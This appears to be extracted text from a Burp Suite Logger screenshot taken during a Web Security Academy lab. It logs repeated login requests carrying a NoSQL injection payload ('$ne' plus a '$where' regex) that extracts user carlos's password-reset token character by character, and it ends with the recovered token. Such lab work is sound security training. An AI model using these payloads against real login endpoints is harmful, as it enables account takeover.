 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn NNN Logger Settings
# Method URL Query Body Status Co... Length
11483 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}R.*')"} 200 3500
11484 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}S.*')"} 200 3500
11485 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}T.*')"} 200 3500
11486 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}U.*')"} 200 3500
11487 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}V.*')"} 200 3500
11488 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}W.*')"} 200 3500
11489 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}X.*')"} 200 3500
11490 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}Y.*')"} 200 3500
11491 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}Z.*')"} 200 3500
11492 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}0.*')"} 200 3500
11493 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}1.*')"} 200 3500
11494 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}2.*')"} 200 3500
11495 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}3.*')"} 200 3500
11496 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}4.*')"} 200 3500
11497 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}5.*')"} 200 3500
11498 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}6.*')"} 200 3500
11499 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}7.*')"} 200 3500
11500 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}8.*')"} 200 3500
11501 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}9.*')"} 200 3500
11502 POST https://0a0a005003efe32686c22fff004c0016.web-security-academy.net/login {"username":"carlos","password":{"$ne":"invalid"},"$where":"this.newPwdTkn.match('^.{16}0.*')"} 200 3500
NNN Scan Information Request Response
[i] NNN is ready - Please start a test
[i] Extraction of data
41d4120409664c6f